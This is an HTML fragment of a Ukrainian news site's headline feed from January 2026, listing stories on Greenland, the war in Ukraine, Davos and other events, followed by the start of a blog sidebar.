                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html" style="">Президент США про Гренландію: ми придумаємо щось, що вдовольнить і НАТО, і нас</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982109-tramp-pro-grenlandiyu-mi-pridumaemo-shchos-shcho-vdovolnit.html#mc-container" data-cackle-channel="532896" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html" style="">Землю накриє надпотужна магнітна буря </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html#mc-container" data-cackle-channel="532900" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html" style="">По "гарячих слідах" затримано агента-кілера фсб, який намагався зарізати у Запоріжжі воїна ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html#mc-container" data-cackle-channel="532899" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html" style="">Канада може приєднатися до Ради миру Трампа, але не заплатить $1 млрд, - Мінфін країни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html#mc-container" data-cackle-channel="532898" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html" style="">Президент Трамп заявив, що Росія і Україна почергово виявляються неготовими закінчити війну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html#mc-container" data-cackle-channel="532894" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:22</time>
                    <h3><a href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html" style="">Парфумерія: наука, мистецтво чи магія?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">20</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html#mc-container" data-cackle-channel="532897" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html" style="">Пентагон хоче скоротити участь США у майже 30 організаціях НАТО – WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html#mc-container" data-cackle-channel="532893" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html" style="">Трамп заявив, що гренландці "будуть у захваті" від приєднання до США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html#mc-container" data-cackle-channel="532891" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html" style="">Прем'єр Канади у Давосі закликав середні держави об'єднатися проти економічного тиску великих країн</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html#mc-container" data-cackle-channel="532890" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:52</time>
                    <h3><a href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html" style="">Іспанії зійшов з рейок приміський поїзд, відомо про загиблого машиніста та 37 поранених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html#mc-container" data-cackle-channel="532895" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:43</time>
                    <h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html" style="">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#mc-container" data-cackle-channel="532889" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:35</time>
                    <h3><a href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html" style="">Аварійні відключення світла сьогодні діють у кількох регіонах, – Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html#mc-container" data-cackle-channel="532892" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:28</time>
                    <h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html" style="">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#mc-container" data-cackle-channel="532888" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html" style="">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#mc-container" data-cackle-channel="532887" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html" style="">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#mc-container" data-cackle-channel="532886" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:46</time>
                    <h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html" style="">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#mc-container" data-cackle-channel="532885" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html" style="">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#mc-container" data-cackle-channel="532878" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html" style="">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">601</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#mc-container" data-cackle-channel="532879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html" style="">У Канаді змоделювали сценарій військового вторгнення США – вперше за сто років </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html#mc-container" data-cackle-channel="532884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html" style="">Девід Бекхем на тлі серйозного скандалу зі старшим сином зробив заяву про помилки дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">508</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html#mc-container" data-cackle-channel="532868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:48</time>
                    <h3><a href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html" style="">РФ намагається розширити "зони контролю" у двох областях, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html#mc-container" data-cackle-channel="532874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html" style="">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">238</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#mc-container" data-cackle-channel="532830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html" style="">Макрон прокоментував "злив" приватного листування Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">424</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html#mc-container" data-cackle-channel="532883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html" style="">Віткофф у Давосі зустрівся з посланцем Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html#mc-container" data-cackle-channel="532882" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html" style="">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">293</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#mc-container" data-cackle-channel="532854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html" style="">Росіяни атакували Україну "Цирконом": у ВМС вказали на важливі деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">421</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html#mc-container" data-cackle-channel="532873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:47</time>
                    <h3><a href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html" style="">Шмигаль розповів про ліквідацію наслідків атаки: "Аналізуємо, яку кількість електроенергії можна додатково вивільнити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html#mc-container" data-cackle-channel="532881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html" style="">"Розбіжності вигідні Росії": прем’єрка Данії закликала країни ЄС до єдності через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html#mc-container" data-cackle-channel="532875" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:35</time>
                    <h3><a href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html" style="">Зеленський назвав "незадовільною" роботу Повітряних сил по шахедах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html#mc-container" data-cackle-channel="532880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html" style="">У Червоному Хресті визнали недоречність своєї заяви, в якій розкритикували українські удари по території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html#mc-container" data-cackle-channel="532872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html" style="">Прем'єр-міністр Гренландії закликав громадян готуватись до можливого вторгнення США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html#mc-container" data-cackle-channel="532876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html" style="font-weight: bold;">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">369</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#mc-container" data-cackle-channel="532859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html" style="">"Скрєпи" вбивають: в Якутську на виставці "трофейного" танку загинув підліток</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">353</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html#mc-container" data-cackle-channel="532871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html" style="">Колишній генсек НАТО: час лестощів Трампу закінчився</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">490</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html#mc-container" data-cackle-channel="532866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html" style="">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">695</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html#mc-container" data-cackle-channel="532877" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html" style="">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#mc-container" data-cackle-channel="532856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html" style="">У Фінляндії похвалились першим випадком, коли паркан на кордоні з Росією виправдав витрати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">532</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html#mc-container" data-cackle-channel="532870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html" style="">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">289</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#mc-container" data-cackle-channel="532858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html" style="">Лукашенко підписав документ щодо приєднання Білорусі до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html#mc-container" data-cackle-channel="532869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
